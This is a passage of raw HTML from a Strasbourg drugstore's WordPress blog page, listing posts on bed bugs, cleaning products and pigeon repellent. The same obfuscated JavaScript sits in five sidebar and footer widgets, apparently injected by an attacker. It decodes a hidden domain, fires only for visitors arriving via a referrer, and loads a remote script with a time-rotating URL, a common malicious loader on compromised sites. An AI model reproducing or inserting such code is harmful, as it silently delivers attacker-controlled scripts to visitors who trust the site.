			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/comment-savoir-si-jai-des-punaises-de-lit-chez-moi-2/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/07/18115649/punaise-lit-450x231.png" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/07/18115649/punaise-lit-450x231.png" alt="" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/07/18115649/punaise-lit.png" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">23</span><span class="month">Juin</span><time datetime="2022-06-23">23 juin 2022</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/comment-savoir-si-jai-des-punaises-de-lit-chez-moi-2/">
		Comment se débarrasser des punaises de lit ?	</a></h4>
		<div><p class="post-excerpt">

Vous avez repéré des punaises de lit dans votre maison et vous voulez vous en débarrasser au plus vite ?  Pas...  <a class="read-more" href="https://drogueriemonvoisin.fr/comment-savoir-si-jai-des-punaises-de-lit-chez-moi-2/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/produits-de-nettoyage-efficaces-pour-un-environnement-sain/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="Produits de nettoyage" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/05/30145637/entretien-degraissant-inox-hottes-careprotect-500ml-1-1000-min-600x600-1-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/05/30145637/entretien-degraissant-inox-hottes-careprotect-500ml-1-1000-min-600x600-1-450x231.jpg" alt="Produits de nettoyage" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/05/30145637/entretien-degraissant-inox-hottes-careprotect-500ml-1-1000-min-600x600-1.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">30</span><span class="month">Mai</span><time datetime="2024-05-30">30 mai 2024</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage-efficaces-pour-un-environnement-sain/">
		Produits de nettoyage efficaces pour un environnement sain	</a></h4>
		<div><p class="post-excerpt">Un environnement propre et sain est essentiel pour notre bien-être quotidien. En réduisant les risques d'allergies, de maladies et de...  <a class="read-more" href="https://drogueriemonvoisin.fr/produits-de-nettoyage-efficaces-pour-un-environnement-sain/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/la-marque-nuncas-prenez-soin-de-vos-tissus/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="nuncas" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/06/22095526/entretien-assouplissant-tissus-delicats-nuncas-vegetale-750ml-1-1000-min-600x600-1-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/06/22095526/entretien-assouplissant-tissus-delicats-nuncas-vegetale-750ml-1-1000-min-600x600-1-450x231.jpg" alt="nuncas" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/06/22095526/entretien-assouplissant-tissus-delicats-nuncas-vegetale-750ml-1-1000-min-600x600-1.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">22</span><span class="month">Juin</span><time datetime="2023-06-22">22 juin 2023</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/la-marque-nuncas-prenez-soin-de-vos-tissus/">
		Chouchoutez vos tissus délicats avec l&rsquo;assouplissant végétal Nuncas : Douceur et respect au rendez-vous !	</a></h4>
		<div><p class="post-excerpt">Prendre soin des tissus délicats peuvent s'avérer une tâche ardue. Ces tissus ont besoin de soins et d'une attention particulière...  <a class="read-more" href="https://drogueriemonvoisin.fr/la-marque-nuncas-prenez-soin-de-vos-tissus/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/choisir-la-meilleure-housse-anti-punaises-de-lit-guide-dexpert/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="housse anti-punaises de lit" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1-450x231.jpg" alt="housse anti-punaises de lit" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">14</span><span class="month">Mar</span><time datetime="2024-03-14">14 mars 2024</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/choisir-la-meilleure-housse-anti-punaises-de-lit-guide-dexpert/">
		Choisir la meilleure housse anti-punaises de lit : Guide d&rsquo;expert	</a></h4>
		<div><p class="post-excerpt">Les punaises de lit, ces parasites nocturnes redoutables, sont de retour en force ces dernières années, suscitant des préoccupations croissantes...  <a class="read-more" href="https://drogueriemonvoisin.fr/choisir-la-meilleure-housse-anti-punaises-de-lit-guide-dexpert/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/repulsif-pigeons-decamp/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="Répulsif pigeons Décamp" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/01/24064804/repulsif-pigeons-500ml-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/01/24064804/repulsif-pigeons-500ml-450x231.jpg" alt="Répulsif pigeons Décamp" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/01/24064804/repulsif-pigeons-500ml.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">24</span><span class="month">Jan</span><time datetime="2024-01-24">24 janvier 2024</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/repulsif-pigeons-decamp/">
		Répulsif pigeons Décamp&rsquo; : Solutions anti-nuisance aviaire en France	</a></h4>
		<div><p class="post-excerpt">Décamp', reconnue pour son engagement environnemental et son expertise, a élaboré un répulsif pigeons à la pointe de la technologie....  <a class="read-more" href="https://drogueriemonvoisin.fr/repulsif-pigeons-decamp/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/08/18115634/Reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/08/18115634/Reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation-450x231.jpg" alt="" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/08/18115634/Reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation.jpg" data-title="Women are checking for unusual things and detecting bed bugs in the bedroom."><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">05</span><span class="month">Juil</span><time datetime="2022-07-05">5 juillet 2022</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation/">
		Reconnaître les punaises de lit et en prévenir l&rsquo;infestation	</a></h4>
		<div><p class="post-excerpt">

Lorsque l’on constate une piqûre ou une morsure sur notre corps, les questions qui se posent immédiatement sont : est-ce que...  <a class="read-more" href="https://drogueriemonvoisin.fr/reconnaitre-les-punaises-de-lit-et-en-prevenir-linfestation/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://drogueriemonvoisin.fr/category/articles/">Articles</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://drogueriemonvoisin.fr/category/articles/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://drogueriemonvoisin.fr/category/articles/news/">News</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://drogueriemonvoisin.fr/category/non-classe/">Non classé</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Recent Posts</h3>			<div class="has-ccols has-ccols-spacing ccols-1 ccols-lg-1 ccols-md-3 ccols-sm-2">
				<div class="post-slide"><div class="post-item-small">
			<div class="post-image img-thumbnail">
			<a href="https://drogueriemonvoisin.fr/creme-regeneratrice-helix-active/" aria-label="Go to post page">
				<img width="85" height="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="Crème Régénératrice Helix Active" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/06/20082608/helix-85x85.jpg" /><noscript><img width="85" height="85" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/06/20082608/helix-85x85.jpg" alt="Crème Régénératrice Helix Active" /></noscript>
			</a>
		</div>
				<div class="post-item-content">
						<h5 aria-level="4" class="post-item-title"><a href="https://drogueriemonvoisin.fr/creme-regeneratrice-helix-active/">Crème Régénératrice Helix Active : Le Secret pour une Peau Éclatante et Renouvelée</a></h5>
					<span class="post-date">20 juin 2024</span>
			</div>
</div>
<div class="post-item-small">
			<div class="post-image img-thumbnail">
			<a href="https://drogueriemonvoisin.fr/housses-anti-punaises-de-lit-pour-oreillers/" aria-label="Go to post page">
				<img width="85" height="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2085%2085'%3E%3C/svg%3E" alt="Housses Anti Punaises de Lit" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/06/20081016/housse-punaises-oreillers-protect--85x85.jpg" /><noscript><img width="85" height="85" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2024/06/20081016/housse-punaises-oreillers-protect--85x85.jpg" alt="Housses Anti Punaises de Lit" /></noscript>
			</a>
		</div>
				<div class="post-item-content">
						<h5 aria-level="4" class="post-item-title"><a href="https://drogueriemonvoisin.fr/housses-anti-punaises-de-lit-pour-oreillers/">Housses Anti Punaises de Lit pour Oreillers : Protégez Vos Nuits</a></h5>
					<span class="post-date">20 juin 2024</span>
			</div>
</div>
</div>			</div>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://drogueriemonvoisin.fr/tag/bactopin-plus/" class="tag-cloud-link tag-link-183 tag-link-position-1" style="font-size: 8pt;" aria-label="Bactopin Plus (1 élément)">Bactopin Plus</a>
<a href="https://drogueriemonvoisin.fr/tag/desinfectant-bactopin-plus/" class="tag-cloud-link tag-link-184 tag-link-position-2" style="font-size: 8pt;" aria-label="Désinfectant Bactopin Plus (1 élément)">Désinfectant Bactopin Plus</a></div>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
															<div data-rocket-location-hash="317097a6d9970afa09059f14a04dffb9" class="container sidebar content-bottom-wrapper">
						
					<div class="row">

																						<div class="col-lg-3">
										<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
																		<div class="col-lg-3">
										<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>									</div>
									
						</div>
					</div>
				
				</div><!-- end main -->

				
				<div data-rocket-location-hash="9957679714a24301043c8265c9bf0053" class="footer-wrapper">

															<footer data-rocket-location-hash="a8e9910e57c7388dbd85fb6bbe3d9d8a" id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="5556" class="elementor elementor-5556 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-623658c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="623658c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47c1a7dc" data-id="47c1a7dc" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57714356 elementor-widget elementor-widget-image" data-id="57714356" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drogueriemonvoisin.fr">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6371" alt="" data-lazy-srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" /><noscript><img width="1024" height="1024" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png" class="attachment-large size-large wp-image-6371" alt="" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-1024x1024.png 1024w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-768x768.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-640x640.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-400x400.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie-600x600.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-675d7c5d elementor-widget elementor-widget-text-editor" data-id="675d7c5d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Implantée au-cœur de Strasbourg depuis plus de 60 ans, la Droguerie Monvoisin est une enseigne indépendante de proximité qui vous offre une vaste palette d’articles sélectionnés avec soin.								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3afeaf07" data-id="3afeaf07" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f09f217 elementor-widget elementor-widget-heading" data-id="f09f217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">DROGUERIE MONVOISIN</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76b70b5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76b70b5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">

											<span class="elementor-icon-list-text">L'esprit droguerie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/service-depannage-monvoisin/">

											<span class="elementor-icon-list-text">Service dépannage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/conditions-de-livraison/">

											<span class="elementor-icon-list-text">Conditions de livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://drogueriemonvoisin.fr/click-collect/">

											<span class="elementor-icon-list-text">click &amp; collect</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7340f45e" data-id="7340f45e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1fa954dc elementor-widget elementor-widget-heading" data-id="1fa954dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS DE CONTACT</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-69771e28 elementor-widget elementor-widget-text-editor" data-id="69771e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>Adresse: </strong><br>
Droguerie Monvoisin &#8211; 28A boulevard d’Anvers, 67000 Strasbourg<br>
<strong>Téléphone: </strong><br>
03 88 44 90 82<br>
<strong>Horaires: </strong><br>
Lun &#8211; Ven : 09:00 &#8211; 19:00<br>
Samedi : 09:00 &#8211; 18:00								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-51f834f5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="51f834f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa9b9e5" data-id="7fa9b9e5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4db8d17d elementor-widget elementor-widget-heading" data-id="4db8d17d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Droguerie Monvoisin Strasbourg All Rights Reserved - Hébergé par <a href="https://hostay.fr">Hostay</a>, une marque de <a href="https://qwenty.fr">Qwenty</a></h3>				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				</footer>
		</footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765572796' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1765572783' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_cadre","pa_color","pa_composition","pa_size","pa_taille"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":",","precision":2,"format":"%v%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear 